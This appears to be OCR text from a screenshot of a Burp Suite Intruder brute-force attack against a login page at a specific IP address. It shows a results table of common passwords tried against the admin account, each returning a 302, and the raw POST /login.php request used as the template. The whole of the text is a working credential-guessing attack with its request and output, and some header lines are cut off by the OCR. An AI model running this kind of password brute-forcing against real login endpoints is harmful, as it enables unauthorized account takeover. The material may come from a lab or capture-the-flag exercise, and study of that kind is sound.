 Attack Save Columns 4. Intruder attack of http://47.111.116.156:26358 - Temporary attack - Not saved to project ...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
400 weed420 302 300
401 password123 302 300
402 loser1 302 300
403 123456j 302 300
404 iloveyou! 302 300
406 fuckoff1 302 300
407 555666 302 300
405 pepper1 302 300
408 iloveu2 302 300
Request Response
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 47.111.116.156:26358
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Origin: http://47.111.116.156:26358
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
d-exchange;v=b3;q=0.7
10 Referer: http://47.111.116.156:26358/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie:
14 Connection: close
15
16 username=admin&password=qwert1
Search... 0 matches
Finished